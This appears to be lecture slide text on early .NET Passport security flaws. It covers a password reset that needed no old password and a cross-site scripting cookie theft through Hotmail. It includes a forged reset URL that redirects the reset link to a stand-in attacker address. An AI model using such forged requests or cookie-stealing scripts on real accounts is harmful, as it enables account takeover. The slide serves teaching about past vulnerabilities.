 .NET Passport: Some early flaws ➲ Reset password procedure flawed Didn't require old password to reset Send a forged URL requesting reset Passport sends you URL to change password http://register.passport.net/emailpwdreset.srf lc=1033&em=victim@hotmail.com&id=&c b=&prefem=attacker@attacker.com ➲ Cross-scripting attack Cookies stored in Microsoft wallet stay there for 15 minutes Victim signs in to Passport first, logs into Hotmail, and reads attacker's email Hotmail's web interface processes it, calls script on attacker's site and hands over cookie